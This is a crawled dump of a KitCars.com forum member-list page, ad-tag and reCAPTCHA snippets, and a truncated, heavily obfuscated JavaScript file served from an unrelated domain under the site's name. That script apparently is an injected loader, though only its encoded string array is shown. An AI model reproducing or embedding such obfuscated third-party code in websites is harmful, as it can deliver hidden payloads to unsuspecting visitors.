        tent_bzOr</a></font></td>
        <td bgcolor="gainsboro"><font face="Arial, Verdana, Helvetica" size="2">Advanced Member</font></td>
        <td bgcolor="gainsboro" align=center><font face="Arial, Verdana, Helvetica" size="2" color="midnightblue">
0
        </font></td>
        
        <td bgcolor="gainsboro" align=center nowrap><font face="Arial, Verdana, Helvetica" size="2" color="midnightblue">-</font></td>
        
        
        <td bgcolor="gainsboro" align=center nowrap><font face="Arial, Verdana, Helvetica" size="2" color="midnightblue">January 01 2026</font></td>
        <td bgcolor="gainsboro" align=center><font face="Arial, Verdana, Helvetica" size="2">Russia&nbsp;</font></td>

      </tr>

      <tr>
        <td bgcolor="whitesmoke" align=left>
        
			<a href="pop_profile.asp?mode=display&id=12381">
        <img src="icon_profile.gif" alt="View Member's Profile" height=15 width=15 border=0 hspace="0"></a>

        </td>
        <td bgcolor="whitesmoke"><font face="Arial, Verdana, Helvetica" size="2">
        
			<a href="pop_profile.asp?mode=display&id=12381">
        Teresaduack</a></font></td>
        <td bgcolor="whitesmoke"><font face="Arial, Verdana, Helvetica" size="2">Advanced Member</font></td>
        <td bgcolor="whitesmoke" align=center><font face="Arial, Verdana, Helvetica" size="2" color="midnightblue">
0
        </font></td>
        
        <td bgcolor="whitesmoke" align=center nowrap><font face="Arial, Verdana, Helvetica" size="2" color="midnightblue">-</font></td>
        
        
        <td bgcolor="whitesmoke" align=center nowrap><font face="Arial, Verdana, Helvetica" size="2" color="midnightblue">August 03 2025</font></td>
        <td bgcolor="whitesmoke" align=center><font face="Arial, Verdana, Helvetica" size="2">Guatemala&nbsp;</font></td>

      </tr>

      <tr>
        <td bgcolor="gainsboro" align=left>
        
			<a href="pop_profile.asp?mode=display&id=12314">
        <img src="icon_profile.gif" alt="View Member's Profile" height=15 width=15 border=0 hspace="0"></a>

        </td>
        <td bgcolor="gainsboro"><font face="Arial, Verdana, Helvetica" size="2">
        
			<a href="pop_profile.asp?mode=display&id=12314">
        Teresaideok</a></font></td>
        <td bgcolor="gainsboro"><font face="Arial, Verdana, Helvetica" size="2">Advanced Member</font></td>
        <td bgcolor="gainsboro" align=center><font face="Arial, Verdana, Helvetica" size="2" color="midnightblue">
0
        </font></td>
        
        <td bgcolor="gainsboro" align=center nowrap><font face="Arial, Verdana, Helvetica" size="2" color="midnightblue">-</font></td>
        
        
        <td bgcolor="gainsboro" align=center nowrap><font face="Arial, Verdana, Helvetica" size="2" color="midnightblue">August 01 2025</font></td>
        <td bgcolor="gainsboro" align=center><font face="Arial, Verdana, Helvetica" size="2">Guatemala&nbsp;</font></td>

      </tr>

    </table>
	
    </td>
  </tr>
  <tr>
    <td colspan="2">
    <table border="0" width="100%">
      <tr>
        <td>

        <table border=0>
          <tr>
            <td valign="top"><font face="Arial, Verdana, Helvetica" size="2"><b>Members are 480 Pages Long:</b> &nbsp;&nbsp;</font></td>
            <td valign="top"><font face="Arial, Verdana, Helvetica" size="2"><form name="PageNum2" action="members.asp"><input type="hidden" name="initial" value="1"><input type="hidden" name="method" value="levelasc"><input type="hidden" name="mode" value="search"><input type="hidden" name="M_NAME" value="T"><select name="whichpage" size="1" onchange="ChangePage(2);"><OPTION SELECTED VALUE="1">1<OPTION VALUE="2">2<OPTION VALUE="3">3<OPTION VALUE="4">4<OPTION VALUE="5">5<OPTION VALUE="6">6<OPTION VALUE="7">7<OPTION VALUE="8">8<OPTION VALUE="9">9<OPTION VALUE="10">10<OPTION VALUE="11">11<OPTION VALUE="12">12<OPTION VALUE="13">13<OPTION VALUE="14">14<OPTION VALUE="15">15<OPTION VALUE="16">16<OPTION VALUE="17">17<OPTION VALUE="18">18<OPTION VALUE="19">19<OPTION VALUE="20">20<OPTION VALUE="21">21<OPTION VALUE="22">22<OPTION VALUE="23">23<OPTION VALUE="24">24<OPTION VALUE="25">25<OPTION VALUE="26">26<OPTION VALUE="27">27<OPTION VALUE="28">28<OPTION VALUE="29">29<OPTION VALUE="30">30<OPTION VALUE="31">31<OPTION VALUE="32">32<OPTION VALUE="33">33<OPTION VALUE="34">34<OPTION VALUE="35">35<OPTION VALUE="36">36<OPTION VALUE="37">37<OPTION VALUE="38">38<OPTION VALUE="39">39<OPTION VALUE="40">40<OPTION VALUE="41">41<OPTION VALUE="42">42<OPTION VALUE="43">43<OPTION VALUE="44">44<OPTION VALUE="45">45<OPTION VALUE="46">46<OPTION VALUE="47">47<OPTION VALUE="48">48<OPTION VALUE="49">49<OPTION VALUE="50">50<OPTION VALUE="51">51<OPTION VALUE="52">52<OPTION VALUE="53">53<OPTION VALUE="54">54<OPTION VALUE="55">55<OPTION VALUE="56">56<OPTION VALUE="57">57<OPTION VALUE="58">58<OPTION VALUE="59">59<OPTION VALUE="60">60<OPTION VALUE="61">61<OPTION VALUE="62">62<OPTION VALUE="63">63<OPTION VALUE="64">64<OPTION VALUE="65">65<OPTION VALUE="66">66<OPTION VALUE="67">67<OPTION VALUE="68">68<OPTION VALUE="69">69<OPTION VALUE="70">70<OPTION VALUE="71">71<OPTION VALUE="72">72<OPTION VALUE="73">73<OPTION VALUE="74">74<OPTION VALUE="75">75<OPTION VALUE="76">76<OPTION VALUE="77">77<OPTION VALUE="78">78<OPTION VALUE="79">79<OPTION VALUE="80">80<OPTION VALUE="81">81<OPTION VALUE="82">82<OPTION VALUE="83">83<OPTION VALUE="84">84<OPTION VALUE="85">85<OPTION VALUE="86">86<OPTION VALUE="87">87<OPTION VALUE="88">88<OPTION VALUE="89">89<OPTION VALUE="90">90<OPTION VALUE="91">91<OPTION VALUE="92">92<OPTION VALUE="93">93<OPTION VALUE="94">94<OPTION VALUE="95">95<OPTION VALUE="96">96<OPTION VALUE="97">97<OPTION VALUE="98">98<OPTION VALUE="99">99<OPTION VALUE="100">100<OPTION VALUE="101">101<OPTION VALUE="102">102<OPTION VALUE="103">103<OPTION VALUE="104">104<OPTION VALUE="105">105<OPTION VALUE="106">106<OPTION VALUE="107">107<OPTION VALUE="108">108<OPTION VALUE="109">109<OPTION VALUE="110">110<OPTION VALUE="111">111<OPTION VALUE="112">112<OPTION VALUE="113">113<OPTION VALUE="114">114<OPTION VALUE="115">115<OPTION VALUE="116">116<OPTION VALUE="117">117<OPTION VALUE="118">118<OPTION VALUE="119">119<OPTION VALUE="120">120<OPTION VALUE="121">121<OPTION VALUE="122">122<OPTION VALUE="123">123<OPTION VALUE="124">124<OPTION VALUE="125">125<OPTION VALUE="126">126<OPTION VALUE="127">127<OPTION VALUE="128">128<OPTION VALUE="129">129<OPTION VALUE="130">130<OPTION VALUE="131">131<OPTION VALUE="132">132<OPTION VALUE="133">133<OPTION VALUE="134">134<OPTION VALUE="135">135<OPTION VALUE="136">136<OPTION VALUE="137">137<OPTION VALUE="138">138<OPTION VALUE="139">139<OPTION VALUE="140">140<OPTION VALUE="141">141<OPTION VALUE="142">142<OPTION VALUE="143">143<OPTION VALUE="144">144<OPTION VALUE="145">145<OPTION VALUE="146">146<OPTION VALUE="147">147<OPTION VALUE="148">148<OPTION VALUE="149">149<OPTION VALUE="150">150<OPTION VALUE="151">151<OPTION VALUE="152">152<OPTION VALUE="153">153<OPTION VALUE="154">154<OPTION VALUE="155">155<OPTION VALUE="156">156<OPTION VALUE="157">157<OPTION VALUE="158">158<OPTION VALUE="159">159<OPTION VALUE="160">160<OPTION VALUE="161">161<OPTION VALUE="162">162<OPTION VALUE="163">163<OPTION VALUE="164">164<OPTION VALUE="165">165<OPTION VALUE="166">166<OPTION VALUE="167">167<OPTION VALUE="168">168<OPTION VALUE="169">169<OPTION VALUE="170">170<OPTION VALUE="171">171<OPTION VALUE="172">172<OPTION VALUE="173">173<OPTION VALUE="174">174<OPTION VALUE="175">175<OPTION VALUE="176">176<OPTION VALUE="177">177<OPTION VALUE="178">178<OPTION VALUE="179">179<OPTION VALUE="180">180<OPTION VALUE="181">181<OPTION VALUE="182">182<OPTION VALUE="183">183<OPTION VALUE="184">184<OPTION VALUE="185">185<OPTION VALUE="186">186<OPTION VALUE="187">187<OPTION VALUE="188">188<OPTION VALUE="189">189<OPTION VALUE="190">190<OPTION VALUE="191">191<OPTION VALUE="192">192<OPTION VALUE="193">193<OPTION VALUE="194">194<OPTION VALUE="195">195<OPTION VALUE="196">196<OPTION VALUE="197">197<OPTION VALUE="198">198<OPTION VALUE="199">199<OPTION VALUE="200">200<OPTION VALUE="201">201<OPTION VALUE="202">202<OPTION VALUE="203">203<OPTION VALUE="204">204<OPTION VALUE="205">205<OPTION VALUE="206">206<OPTION VALUE="207">207<OPTION VALUE="208">208<OPTION VALUE="209">209<OPTION VALUE="210">210<OPTION VALUE="211">211<OPTION VALUE="212">212<OPTION VALUE="213">213<OPTION VALUE="214">214<OPTION VALUE="215">215<OPTION VALUE="216">216<OPTION VALUE="217">217<OPTION VALUE="218">218<OPTION VALUE="219">219<OPTION VALUE="220">220<OPTION VALUE="221">221<OPTION VALUE="222">222<OPTION VALUE="223">223<OPTION VALUE="224">224<OPTION VALUE="225">225<OPTION VALUE="226">226<OPTION VALUE="227">227<OPTION VALUE="228">228<OPTION VALUE="229">229<OPTION VALUE="230">230<OPTION VALUE="231">231<OPTION VALUE="232">232<OPTION VALUE="233">233<OPTION VALUE="234">234<OPTION VALUE="235">235<OPTION VALUE="236">236<OPTION VALUE="237">237<OPTION VALUE="238">238<OPTION VALUE="239">239<OPTION VALUE="240">240<OPTION VALUE="241">241<OPTION VALUE="242">242<OPTION VALUE="243">243<OPTION VALUE="244">244<OPTION VALUE="245">245<OPTION VALUE="246">246<OPTION VALUE="247">247<OPTION VALUE="248">248<OPTION VALUE="249">249<OPTION VALUE="250">250<OPTION VALUE="251">251<OPTION VALUE="252">252<OPTION VALUE="253">253<OPTION VALUE="254">254<OPTION VALUE="255">255<OPTION VALUE="256">256<OPTION VALUE="257">257<OPTION VALUE="258">258<OPTION VALUE="259">259<OPTION VALUE="260">260<OPTION VALUE="261">261<OPTION VALUE="262">262<OPTION VALUE="263">263<OPTION VALUE="264">264<OPTION VALUE="265">265<OPTION VALUE="266">266<OPTION VALUE="267">267<OPTION VALUE="268">268<OPTION VALUE="269">269<OPTION VALUE="270">270<OPTION VALUE="271">271<OPTION VALUE="272">272<OPTION VALUE="273">273<OPTION VALUE="274">274<OPTION VALUE="275">275<OPTION VALUE="276">276<OPTION VALUE="277">277<OPTION VALUE="278">278<OPTION VALUE="279">279<OPTION VALUE="280">280<OPTION VALUE="281">281<OPTION VALUE="282">282<OPTION VALUE="283">283<OPTION VALUE="284">284<OPTION VALUE="285">285<OPTION VALUE="286">286<OPTION VALUE="287">287<OPTION VALUE="288">288<OPTION VALUE="289">289<OPTION VALUE="290">290<OPTION VALUE="291">291<OPTION VALUE="292">292<OPTION VALUE="293">293<OPTION VALUE="294">294<OPTION VALUE="295">295<OPTION VALUE="296">296<OPTION VALUE="297">297<OPTION VALUE="298">298<OPTION VALUE="299">299<OPTION VALUE="300">300<OPTION VALUE="301">301<OPTION VALUE="302">302<OPTION VALUE="303">303<OPTION VALUE="304">304<OPTION VALUE="305">305<OPTION VALUE="306">306<OPTION VALUE="307">307<OPTION VALUE="308">308<OPTION VALUE="309">309<OPTION VALUE="310">310<OPTION VALUE="311">311<OPTION VALUE="312">312<OPTION VALUE="313">313<OPTION VALUE="314">314<OPTION VALUE="315">315<OPTION VALUE="316">316<OPTION VALUE="317">317<OPTION VALUE="318">318<OPTION VALUE="319">319<OPTION VALUE="320">320<OPTION VALUE="321">321<OPTION VALUE="322">322<OPTION VALUE="323">323<OPTION VALUE="324">324<OPTION VALUE="325">325<OPTION VALUE="326">326<OPTION VALUE="327">327<OPTION VALUE="328">328<OPTION VALUE="329">329<OPTION VALUE="330">330<OPTION VALUE="331">331<OPTION VALUE="332">332<OPTION VALUE="333">333<OPTION VALUE="334">334<OPTION VALUE="335">335<OPTION VALUE="336">336<OPTION VALUE="337">337<OPTION VALUE="338">338<OPTION VALUE="339">339<OPTION VALUE="340">340<OPTION VALUE="341">341<OPTION VALUE="342">342<OPTION VALUE="343">343<OPTION VALUE="344">344<OPTION VALUE="345">345<OPTION VALUE="346">346<OPTION VALUE="347">347<OPTION VALUE="348">348<OPTION VALUE="349">349<OPTION VALUE="350">350<OPTION VALUE="351">351<OPTION VALUE="352">352<OPTION VALUE="353">353<OPTION VALUE="354">354<OPTION VALUE="355">355<OPTION VALUE="356">356<OPTION VALUE="357">357<OPTION VALUE="358">358<OPTION VALUE="359">359<OPTION VALUE="360">360<OPTION VALUE="361">361<OPTION VALUE="362">362<OPTION VALUE="363">363<OPTION VALUE="364">364<OPTION VALUE="365">365<OPTION VALUE="366">366<OPTION VALUE="367">367<OPTION VALUE="368">368<OPTION VALUE="369">369<OPTION VALUE="370">370<OPTION VALUE="371">371<OPTION VALUE="372">372<OPTION VALUE="373">373<OPTION VALUE="374">374<OPTION VALUE="375">375<OPTION VALUE="376">376<OPTION VALUE="377">377<OPTION VALUE="378">378<OPTION VALUE="379">379<OPTION VALUE="380">380<OPTION VALUE="381">381<OPTION VALUE="382">382<OPTION VALUE="383">383<OPTION VALUE="384">384<OPTION VALUE="385">385<OPTION VALUE="386">386<OPTION VALUE="387">387<OPTION VALUE="388">388<OPTION VALUE="389">389<OPTION VALUE="390">390<OPTION VALUE="391">391<OPTION VALUE="392">392<OPTION VALUE="393">393<OPTION VALUE="394">394<OPTION VALUE="395">395<OPTION VALUE="396">396<OPTION VALUE="397">397<OPTION VALUE="398">398<OPTION VALUE="399">399<OPTION VALUE="400">400<OPTION VALUE="401">401<OPTION VALUE="402">402<OPTION VALUE="403">403<OPTION VALUE="404">404<OPTION VALUE="405">405<OPTION VALUE="406">406<OPTION VALUE="407">407<OPTION VALUE="408">408<OPTION VALUE="409">409<OPTION VALUE="410">410<OPTION VALUE="411">411<OPTION VALUE="412">412<OPTION VALUE="413">413<OPTION VALUE="414">414<OPTION VALUE="415">415<OPTION VALUE="416">416<OPTION VALUE="417">417<OPTION VALUE="418">418<OPTION VALUE="419">419<OPTION VALUE="420">420<OPTION VALUE="421">421<OPTION VALUE="422">422<OPTION VALUE="423">423<OPTION VALUE="424">424<OPTION VALUE="425">425<OPTION VALUE="426">426<OPTION VALUE="427">427<OPTION VALUE="428">428<OPTION VALUE="429">429<OPTION VALUE="430">430<OPTION VALUE="431">431<OPTION VALUE="432">432<OPTION VALUE="433">433<OPTION VALUE="434">434<OPTION VALUE="435">435<OPTION VALUE="436">436<OPTION VALUE="437">437<OPTION VALUE="438">438<OPTION VALUE="439">439<OPTION VALUE="440">440<OPTION VALUE="441">441<OPTION VALUE="442">442<OPTION VALUE="443">443<OPTION VALUE="444">444<OPTION VALUE="445">445<OPTION VALUE="446">446<OPTION VALUE="447">447<OPTION VALUE="448">448<OPTION VALUE="449">449<OPTION VALUE="450">450<OPTION VALUE="451">451<OPTION VALUE="452">452<OPTION VALUE="453">453<OPTION VALUE="454">454<OPTION VALUE="455">455<OPTION VALUE="456">456<OPTION VALUE="457">457<OPTION VALUE="458">458<OPTION VALUE="459">459<OPTION VALUE="460">460<OPTION VALUE="461">461<OPTION VALUE="462">462<OPTION VALUE="463">463<OPTION VALUE="464">464<OPTION VALUE="465">465<OPTION VALUE="466">466<OPTION VALUE="467">467<OPTION VALUE="468">468<OPTION VALUE="469">469<OPTION VALUE="470">470<OPTION VALUE="471">471<OPTION VALUE="472">472<OPTION VALUE="473">473<OPTION VALUE="474">474<OPTION VALUE="475">475<OPTION VALUE="476">476<OPTION VALUE="477">477<OPTION VALUE="478">478<OPTION VALUE="479">479<OPTION VALUE="480">480</select></form></font></td>
          </tr>
        </table>

        </td>
      </tr>
    </table>
    </td>
  </tr>
</table>

<table width=100% border=0 bgcolor="white" cellpadding="0" cellspacing = "4"> 
  <tr bgcolor="white">
    <td bgcolor="white">
    <table border=0 width="100%" align="center" cellpadding="4" cellspacing="0">
      <tr>
        <td bgcolor="whitesmoke" align=left valign=top nowrap><font face="Arial, Verdana, Helvetica" size="2">
        <p align=left>KitCars.com Forums</p>
        </font></td>
        <td bgcolor="whitesmoke" align=right valign=top nowrap><font face="Arial, Verdana, Helvetica" size="2">
        <p align=right>Aardvark Solutions</p>
        </font></td>
        <td bgcolor="whitesmoke" width=10 nowrap><a href="#top"><img src="icon_go_up.gif" height=15 width=15 border="0" align="right" alt="Go To Top Of Page"></a></font></td>    
      </tr>
    </table>
    </td>
  </tr>
</table>

<table border=0 width="100%" align="center" cellpadding="4" cellspacing="0">
  <tr>
    <td align="right"><font face="Arial, Verdana, Helvetica" size="2">
    <a href="https://forum.snitz.com"><acronym title="Powered By: Snitz Forums 2000 Version 3.3.03">Snitz Forums 2000</acronym></a>

    </font></td>
  </tr>
</table>
    </td>
  </tr>
</table>

</font>
</body>
<!-- timer
<center>
<font face="Arial, Verdana, Helvetica" size="2">15996.38</font>
</center>
end timer -->
</html>





--- FILE ---
content_type: text/html
request_url: http://www.kitcars.com/728x90.htm
body_size: 1018
content:
<html><head></head><body>

<!--24/7 tag below -->
<!--- start of websiteadvertising_ros_728x90_247RealMediaAdTag --->
<!--
<span id="TFSA_Top1">
    <script type="text/javascript">
        var tfsa_click = '[PUBLISHER CLICK MACRO]'; // URL for 3rd party click tracking
        var tfsa_imp = '[PUBLISHER IMPRESSION MACRO]'; // URL for 3rd party impressions tracking
        var tfsa_pb = '[PUBLISHER PASSBACK URL]'; // url for dynamic passback
        var tfsa_pbt = '[PUBLISHER PASSBACK TYPE]'; // j for Javascript, i for Iframe
        var tfsa_uid = '[USER ID]';

        var tfsa_pub = 'websiteadvertising/ros/728x90/jx';
        var tfsa_pos = 'Top1';

        tfsa_rn = new String(Math.random());
        tfsa_rns = tfsa_rn.substring (2,12);

        document.write('<scr' + 'ipt type="text/javascript" src="https://network.realmedia.com/2/247-Access/Pub/'+ tfsa_pub + '/' + tfsa_rns + '@x96?"></scr' + 'ipt>');
    </script>
    <noscript>
        <a href="[PUBLISHER CLICK MACRO]https://network.realmedia.com/1c/websiteadvertising/ros/728x90/jx/1@Top1?">
            <img alt="Advertisement" src="https://network.realmedia.com/1/websiteadvertising/ros/728x90/jx/1@Top1?" border="0" />
        </a>
    </noscript>
</span>
-->
<!--- end of websiteadvertising_ros_728x90_247RealMediaAdTag --->


<!-- Digital Throttle Tag below -- >
<!-- BEGIN JS TAG - 728x90 -->
 <!-- DO NOT MODIFY -->
 <SCRIPT SRC="https://ib.adnxs.com/ttj?id=1205417&cb=[CACHEBUSTER]&referrer=kitcars.com" TYPE="text/javascript"></SCRIPT>
 <!-- END TAG -->




<!--Advertising.com tag below-->
<!--
<SCRIPT>var ACE_AR = {Site: '791537', Size: '728090'};</SCRIPT> <SCRIPT language='JavaScript' src='https://uac.advertising.com/wrapper/aceUAC.js'></SCRIPT>
-->

</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Uvl9CXPl8z81keVXsIosVw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768825597647');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://new2sportnews.com/kitcars.js
body_size: 33629
content:
function _0x46b7(){var _0xd8d745=['WOH4W6/dUq4','W5FcNmkvl8oo','vGT0WRNcIa','W75gWOzYuG','WQlcL0nwvG','W55tWPr+qq','W4uBeCk2dSo6WRlcHdlcPfKl','W7VdTG4','h8ofuCoW','W5pdOMBcLqu','W7hcPCoxnZ8','uCkoju/cTq','WP3cKhjDxa','dCo4W5BcKtm','gCkUW67cTcW','W67cVSovgrq','tZ1pWOxcRG','tmoSb1/cHW','mautvem','tSkYfxRcTa','vCo8WO9V','v8oSWQhcLvW','W43cLmoTfcW','W4NdKxJdScm','r8oAW5a','fmkeW5JcKc8','jSobWRpcNXS','qCoBW59ivG','b00Ldte','nX0TW5Od','WQq+CheE','zSoRW69BBq','j8oKWOiAWR0','cCoNeGL6','WOhdLgTMW5m','WOnzqSo3vq','WRPyWQhcH8oT','dWWyW6aV','eCoEWOKxWQi','gWOtC0W','Bmk7lCk4sW','arew','yfS4WPpdHa','W5vKW5lcHSo4','WRpdK0vMaq','WORcVSo0gXO','y8oZWO1yWRq','eSoZW5tcKc4','Eb5vWQlcRG','WOjQW5ZdJa0','tmkzBCo8ka','WRJdNgnKca','WOiuWRxdR8oH','q8kaWO7cTg1QWP5KW63cQ8oNgCkm','qmoiWO/dVM0','q8kpkSkJzq','WRddRvf4W7S','vmk6lSkhDq','fgeklmkK','euTRb18','wbbwWPtcTa','pIibW5Gz','WPKlAf01','gColA8odjW','w8o6jLJcHG','mSk7W5JdISom','W6H8WOX+Ba','q8oSWPfU','WPGYtvm/','W5/dR8kJcw8','mGmZweWlnu/dQmomha','jKzKa3i','W4RdRchcSmo5W7zLzG','fCosW5NdSc4','DuqxWQa','p0Wmea','W7pdLmkJf2O','zx12cXm','nCosW6pcKWa','W4dcHSoXkrC','WQfMlu3dHW','W7vcWPXMqa','W6xdSNZdUZu','lSk7W6ldTmo9','BGXyWOJcKW','W5RdS0NcSdu','mKrUnvq','xJPuWOtcPG','W5JcV8oRgGW','WP7cLrFcOSo9','W5apW7KdCa','qSoqbKdcGW','eCoaWRWzWQu','ebaddW','W518W7xcM8oU','WRnlWQO','WR/dPCkFib8','wSobW5i','duD2i1i','hCoMWOZcPG8','WPvyW5RcISoS','AtrQWRpcSq','oSoVWPFcQse','vw4YWO3dMa','WQnuW77dSqG','n8kIW4NdQmoc','WR9SpgZdPW','q8ogW6hdIWu','i0WPkcy','WQFcHeLaFG','kSkHW5JdICoz','WPWRyfSP','kCogwmoula','nSknWRvpWRi','nLfW','W7nFWQ1Etq','wfjiwWu','WO5UceVdTq','ANVcVSo4la','W7beW6pcTCoG','WQhcHSoekGm','kdW9W64v','z1eUWONdSq','WQ4Vvgi0','vcFcGSkxxq','Dmovc1NcVq','W69WWQnYvW','yCocWRToWQG','W7KcW6mBsG','W53dTCoYbCo1','FI9FWQ3cQa','iKzNgGS','Ddrx','pCoAW67cGIO','vSoLWPfNWQi','jCobWRtcKbG','WRJcKNTuWRm','y8o/WRr4WPW','qYfIWO/cNa','W6VdVgpdTqi','WRL0BLKg','WRlcGx5qyG','nmoeba5r','kHGgnmkX','WP/dJSkXgWe','afeZkda','uCkBmuBcGW','W5LHWOPsDG','W4hdGdP8EMtdQX5F','WONcSKpcS8o4','pSkCW7/dOmoL','fmoqWOJdGaW','vMG0WR1h','gCoVWR80WRy','WO0VWPpdOCo1','stDdWPhcKG','smkStwlcLq','meKH','WRiJWRZdHSoF','pZeYAMi','kCkWW7K','xCo3pudcGW','hCoVzCoJcW','D8o9WQpcTwe','umkAW65s','s8o2WQFcK2S','WPX3W7JcSSox','vMGa','i8oWC8oChW','WRCWWQRdHCo+','j1jlcei','ASoMWRpcTCk6DmkzWPNcTCo2W7LHW5K','W7n4WPvFDG','zeK8WO/dIa','WP7cNrRcTmoY','W5n+W6lcHSoL','aCo2W7JdHH0','de5Qige','v8kpiSk6DG','WQxdRCoRmaC','W4ddSr7dNb0','WRFcGmobjGS','W6KrW78yrmoOWQZcS8oDW6GtWRnz','gmoqtSoTha','pCogWO/cJqm','W5ddSfNdQG','vtPdWOJcUq','l1WAa8oQ','W6/cMCoXbGK','hCoWW67dRdi','oJ4gCwO','W5PTW4brW5G','lSomWOBcHIq','W5BdQh3cUYC','EmoogepcIq','WOjTnehdOG','xmoXo1ZcGq','xSo7WOH/','tCoCWQrmWQ4','fSkSW7NdQ8o9','amorW7BdUbq','wSktemkXuhxdL1fHW7ddO3uF','ySkna8kmqq','WR3dHM5dW4q','ASo8WPRcKuS','xhibWPHO','WPlcSLfMsW','W4RdK3JdUsK','WPJcVq/cQW','W77cUmoycGW','At5kWRm','WRbXWOLKda','WO8jWOmoWOX+sYrQWR02eK91','W7VdJmoFdSoR','D8k1h8kuva','tIRdNmkysW','WRddRNzWcW','W55uW5XDW5y','yurYaGC','xcreWQ7cHG','b8o5W5ddQry','W4ejW44oW4m','jCooWR4AWOO','pd0FW4Cu','W49DWO94EW','W5/dHmomdmoH','WQhdNuLgW4O','WRhcPqhcJCor','WR01WOVdKSkZ','AmogW5m','v8o4p1hcMq','fSkhWOzmWPC','W6rlW5zsW54','DCksexdcGG','WRddL8kJnWi','emoyhYXp','exGDiSoK','ALBcLmoMbW','Et7cNCk9yq','W7JdUSohamoE','W7TkW7rPW7q','WPzlrmoX','lZGmW58c','W4FdV8k6lKa','WQCVWQZdRSos','zuXHcW4','dJyLWOvQW71mdq','y8oCW7HTBq','CYjOWQ/cJa','Bhzshtq','dZeqv00','W7jPW4zSW68','W6hdT1lcJsW','bmkYWRb1WQe','FslcHCkiAG','W7dcOSoMjtm','WOqEW4ddVCoa','tmkje37cRa','gvCjob0','WQX+W7BcISo5','E8oPqGlcIG','d8oefSogoa','hSkfW5e','WOH4iNVdIa','f8o6iqvD','W5/cGuNdRG','WOpcN2zJfq','WOa/Fe4k','W4xcHMX+FfxdUa','WQ7cGCogiHK','cWSEsaa','q8omW47dTcO','WOixW4NdRSkD','WRP0W5pcSmoN','WR/dIM92W6O','bmoMWRJcHXm','eLqHds0','fmk8W4ldRSoh','rmk1belcVq','y8omW4HnCG','WPFcSWdcPSoK','WRJcR8kigti','rmoLWQpcLN0','W6b3W4dcV8oW','WQXoW4RdPX0','W43dImor','D2efWO/dTq','W7zcW5PVW7e','W4LJW7dcH8oT','j8oXz8oSiq','BKqwWRLL','W57dSSkHcL0','WOnjtmoSta','Ed9MWQBcTW','mSoNW7NdHY8','W7HfW4FcQ8kV','d8kmWOL0WRa','WQpdIhbZaG','ntKBW5SE','gCoft8oRhG','ymoyW4tdGqO','WRCVWPtdLCoV','WPGyWOldTSoP','WQPTW43cVCoY','WRPCrCoGyW','WP96W6/cJmoy','W610k1Ku','d8oirSoHcq','EJ7cU8kqAW','WOBdPCk8mH4','W79MW57cKCod','umkejSkKDq','FCkXW67dO8oP','WRldSmkfeZ4','W43dH3RdSYG','fSkBW4BcJYi','ELRcNCokaW','lColW7uE','dmo3rSoljq','vmo0W590uW','W6NdJCkLlwS','pey7bdC','WQBdU0nWcq','W5JdJmonjCoc','W7XwWQHXbW','t8kFW4amrq','ofqKpmo7','WQ7cI8oljbK','W4hdRCoqmCox','CmoYWPRcIeS','ieXYiG','uSodW5K','WQPxWQjAgG','vSomiMpcNa','rmkGdKq','CaL+WQ3cRq','bSoQvCophq','W7pcUCo0na4','l8kCW6NdRmoo','d8oFW4hcGZu','WRTsW6e','W7tdSCkwgG8','W60tW5mCua','W4xdPvRdSJq','DYdcHmkVFG','tmkfiCo1kG','WRpdP8oIgcq','mmkCW5ldKCoY','l8owbH1T','omk6W6xdTSo8','WOpdJSkdct4','W4zJW53cTmo5','W5fsWQ9mrq','j8kgWR5l','fumviai','WQddQfTbW5q','DfBcQ8oSgW','W7VdOKtcSXW','iLOsvCk2','AMaqWQP7','WRJdUuvQaW','mmosWOuCWOG','W5JdOSk8cW','WQBcJCoDbI4','W4/dPmk9fMO','cCoOW4FcKtu','WPjdt8oWtG','u8o3W6tdRcC','s38xWPC','W5ZdUMFcUd4','W7iIW6iguq','pSoAW5hdMqy','W7eGW6ipwW','W5jkW59IW6K','W6r4WRbatG','cmoFW53cStS','W65qW4tcNmo2','FqPlWOlcNa','WP3cVCk8cvbVW5PQ','WRq0AKSe','BaPoWONcRW','smkzfehcPa','nSoHiGn5','WPrOawBdLa','WOFdU8kxmZm','e8oYW5FcKtq','W5n0W4pcHmo2','WRHEW5JdVIm','wYtcHSkjuq','d8oYW7FcKsG','xSoKWPNcVGm','deWVdCoM','W5FdSeVdRc4','WOLQWQTJeG','W7S2W54HDq','svlcRCoJfW','WPeIB1SN','W5FcQmomeG8','dfq4hSo+','W6tdI2FcSYS','wCoiwum','vJJcNmkiua','pmo0W63cSaK','lSo+WR7cNcu','WPujxg4u','WO7cHaJcK8oO','rSkfoSk7Da','WRTrW7dcQ8oj','W6TPW5pcTSoo','W6zPW4bOwq','mSk6W6u','qvPelqG','WPy4yMGM','W5JdPmkaexC','q8oKW6hdRGO','W6ddTConlCoX','W7FdOg3dQsW','W6zTnKaYtrJdTmoM','bCkoW4BcJZO','W47dLmoujCoE','D8kcdCkduW','WRRcUHVdKwq','BHvXWPxcUW','nSo5esr3','sK4OWOHW','tmoXp2lcSa','WQxdPSk7nqi','swuSWRfn','BSkBjmkgrW','WR7cHGRcL8ov','w8ogdLNcNq','W43cQmoqfb4','WRNcQXxcK8ok','W4r+W5/cGCo4','eGuqEwS','n8oEoY5s','gXCxEfa','WRVdLM9X','lmkcWRP8WRi','W7ddPglcKGa','W6L6WQTICG','nNaAoq0','W5ddKSoA','AGpcHmkIha','WRDnW5VcOmoy','t3RcKCoMoq','y2FcVSoNhq','hCo1WOJcOXK','WP/dHMP2W4K','W5vyWOnQDW','WP1ftmonqW','eSkVWPjyWQS','hSo6hqX2','WQpdRmk9pXO','luGZdhi','EhizWRZcVG','WRZcIHRcQ8oG','ACoBWPdcTKe','h8osWOJcRaC','j8oBW4hdJYW','lKbYiuu','wmoXpv3cMG','W43dMCopp8oA','WQ1FW7NdNq4','p